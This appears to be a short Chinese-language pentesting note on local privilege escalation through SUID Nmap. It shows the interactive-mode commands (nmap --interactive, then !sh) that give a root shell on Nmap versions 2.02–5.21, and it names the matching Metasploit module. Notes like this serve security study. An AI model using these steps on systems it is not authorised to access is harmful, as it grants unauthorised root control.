 2.nmap
旧版本的 Nmap（2.02 到 5.21）具有交互模式，允许用户执行 shell 命令。由于 Nmap 位于以 root 权限执行的二进制文件列表中，因此
可以使用交互式控制台来运行具有相同权限的 shell。
查看版本
1 nmap -V
交互模式
1 nmap --interactive
2 nmap> !sh
3 sh-3.2# whoami
4 root
或者msf模块
exploit/unix/local/setuid_nmap
Sakura501